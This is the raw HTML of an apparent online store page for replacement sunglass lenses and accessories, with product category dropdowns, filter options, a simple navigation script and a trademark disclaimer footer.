                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=special/prescription">Custom Prescription Lenses</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_60">Sunglasses Accessories</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Rubber Kit</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=651">Crossrange</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Fast Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=204">Fast Jacket XL </option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=319">Flak 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=297">Flak 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=157">Flak Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=158">Flak Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=310">Flak Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=159">Half Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=205">Half Jacket 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=206">Half Jacket 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=160">Half Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=311">Half Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=147">Jawbone</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=312">Jawbone (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=261">Jawbreaker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=141">Juliet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=308">Juliet (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=155">M Frame Heater</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=317">M Frame Heater Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=154">M Frame Hybrid</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=316">M Frame Hybrid Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=152">M Frame Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=156">M Frame Strike</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=318">M Frame Strike Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=153">M Frame Sweep</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=315">M Frame Sweep Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=296">M2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=649">M2 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=145">Mars</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=224">Minute 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=144">Penny</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=150">Racing Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=314">Racing Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=320">Radar Edge</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=162">Radar Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=163">Radar Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=164">Radar Range</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=161">Radar Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=166">RadarLock Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=165">RadarLock Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=168">RadarLock Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=167">RadarLock XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=146">Romeo 1.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=148">Split Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=313">Split Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=149">Straight Jacket(After 2007)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=648">Sutro</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=650">Targetline</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=151">X Metal Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=142">X Metal XX</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=143">X-Squared</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=651"><span>Crossrange</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=203"><span>Fast Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=204"><span>Fast Jacket XL </span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=319"><span>Flak 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=297"><span>Flak 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=157"><span>Flak Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=158"><span>Flak Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=310"><span>Flak Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=159"><span>Half Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=205"><span>Half Jacket 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=206"><span>Half Jacket 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=160"><span>Half Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=311"><span>Half Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=147"><span>Jawbone</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=312"><span>Jawbone (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=261"><span>Jawbreaker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=141"><span>Juliet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=308"><span>Juliet (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=155"><span>M Frame Heater</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=317"><span>M Frame Heater Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=154"><span>M Frame Hybrid</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=316"><span>M Frame Hybrid Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=152"><span>M Frame Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=156"><span>M Frame Strike</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=318"><span>M Frame Strike Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=153"><span>M Frame Sweep</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=315"><span>M Frame Sweep Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=296"><span>M2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=649"><span>M2 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=145"><span>Mars</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=224"><span>Minute 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=144"><span>Penny</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=150"><span>Racing Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=314"><span>Racing Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=320"><span>Radar Edge</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=162"><span>Radar Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=163"><span>Radar Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=164"><span>Radar Range</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=161"><span>Radar Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=166"><span>RadarLock Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=165"><span>RadarLock Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=168"><span>RadarLock Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=167"><span>RadarLock XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=146"><span>Romeo 1.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=148"><span>Split Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=313"><span>Split Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=149"><span>Straight Jacket(After 2007)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=648"><span>Sutro</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=650"><span>Targetline</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=151"><span>X Metal Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=142"><span>X Metal XX</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=143"><span>X-Squared</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Thru Bolts</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Jawbone</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=322">Jawbone (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=209">Racing Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=323">Racing Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=207">Split Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=324">Split Jacket (vented)</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=170"><span>Jawbone</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=322"><span>Jawbone (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=209"><span>Racing Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=323"><span>Racing Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=207"><span>Split Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=324"><span>Split Jacket (vented)</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_186">Screws</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_210">Storage &amp; Clean Kit</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_62">Bicycle Parts</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">GPS Case</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">Garmin Edge 200</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=220">Garmin Edge 500</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=221">Garmin Edge 800</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=222">Garmin Edge 810</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=219"><span>Garmin Edge 200</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=220"><span>Garmin Edge 500</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=221"><span>Garmin Edge 800</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=222"><span>Garmin Edge 810</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_325">Helmet</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_325&amp;kind_id=223">Giro Air Attack Helmet</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_325&amp;kind_id=223"><span>Giro Air Attack Helmet</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                            </dl>
              </div>
                        </li>
          </ul>
          <div class="title">Filter Results</div>
          <div class="checkboxlist">
            <div class="title">Technology</div>
            <div class="cl"  style="display:block">
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&type=13"><input type="checkbox" id="cbox1" value="13">Polarized</a>
                                      <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&type=14"><input type="checkbox" id="cbox1" value="13">Non-Polarized</a>
                        
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&photo=1"><input type="checkbox" id="cbox5" value="Photochromic">Photochromic</a>
              
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&vented=1"><input type="checkbox" id="cbox5" value="Vented">Vented</a>
              
            </div>
          </div>
          <div class="checkboxlist">
            <div class="title">Lens Type</div>
            <div class="cl" >
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&type=15"><input type="checkbox" id="cbox1" value="13">Mr.Shield Polarized Lenses</a>
                                      <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&type=16"><input type="checkbox" id="cbox1" value="16">ISARC Polarized Lenses</a>
                        </div>
          </div>
          <div class="checkboxlist">
            <div class="title titleborder">Color</div>
            <div class="colorcl" style="display:block">
                                        <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=49">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=56">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=52">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=59">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=54">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/24K-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=51">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/EG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=57">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/PL-40x40.png) no-repeat center;background-size:contain">
                                                  <div style="display:block;"></div>
                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=53">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/TR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=50">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=201">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/DG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=202">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/YL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=61">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/BK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=65">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=62">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=67">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=69">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/YL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=70">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/b1-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=109">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/pink-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=72">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=76">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=73">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=78">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=75">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/EG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=74">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=198">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IBK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=82">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IFR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=199">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IBL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659&option_vid=200">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/ITI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                      </div>
            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=653_659" style="display:inline-block;height:40px;margin:20px 0 20px 10px;line-height:40px;text-align:center;font-size:18px;border:none;color:white;background:#333333;border-radius:5px; padding:0 20px;">Clear All</a>
          </div> 
      </div>
<script>
  function setLocation(url){
    window.location.href = url;
    return false;
  }
  function mbar(obj) {
    var wl = obj.options[obj.selectedIndex].value;
    if (wl != '') {
      window.location.href = wl;
    }
  } 
</script>  </div>
 
      <div class="rightlist"> 
                <!-- <p style="font-size:28px;">This is no product!</p> -->
              <p style="font-size:28px; text-align:center;">This is no product!</p>
          </div>
    </div>
  </div>
  <div class="footer">
    <div class="contain">
    <div class="DDDD">
      <div class="declare">
        <p class="title titlefont">DISCLAIMER</p>
        <div class="Dfootercontent"><p class="footercontent">Walleva and the Walleva logo are trademarks of Walleva, LLC. Walleva, LLC is not associated with Arnette, Inc., Bolle, Inc., Costa Sunglasses, Inc., Electric, Giro Sport Design, Maui Jim, Inc., Oakley, Inc., Ray-Ban, Inc., Revo, Inc., Rudy Project, Smith Optics, Spy Optic, VonZipper, or Wiley X, Inc., POC Sports and these companies do not endorse, sponsor, support or associate with Walleva, LLC products. Any usage of the Arnette, Bolle, Costa, Electric, Giro Sport Design, Maui Jim, Oakley, Ray-Ban, Revo, Rudy Project, Smith Optics, Spy Optic, VonZipper, Wiley X, POC Sports and/or associated trademarks is only to describe the products bearing those marks.

</p></div>
      </div>
    
      <div class="footeright">
        <div class="JML">
          <div class="jml"><a href="https://www.walleva.com/index.php?route=account/newsletter">Join Mailing List</a></div>
          <div class="jmllist">
            <a class="facebook" href="https://www.facebook.com/wallevalenses/" title="" target="_block"><img src="catalog/view/theme/my/image/facebook.png" alt=""></a>
            <a class="twitter" href="https://twitter.com/WallevaLLC" title="" target="_block"><img src="catalog/view/theme/my/image/twitter.png" alt=""></a>
